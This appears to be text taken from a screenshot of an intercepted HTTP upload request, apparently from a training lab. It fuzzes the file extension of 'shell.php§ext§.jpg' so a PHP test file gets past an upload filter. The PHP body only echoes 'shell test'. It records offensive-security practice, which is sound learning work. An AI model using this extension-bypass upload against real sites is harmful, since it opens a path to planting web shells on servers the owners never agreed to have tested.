 1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.190:47129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------293592359440476552722646​41184
8 Content-Length: 230
9 Origin: http://94.237.54.190:47129
10 Connection: keep-alive
11 Referer: http://94.237.54.190:47129/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------29359235944047655272264641184
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.php§ext§.jpg"
17 Content-Type: application/octet-stream
18
19
20 <?php echo "shell test";?>
21
22 -----------------------------29359235944047655272264641184--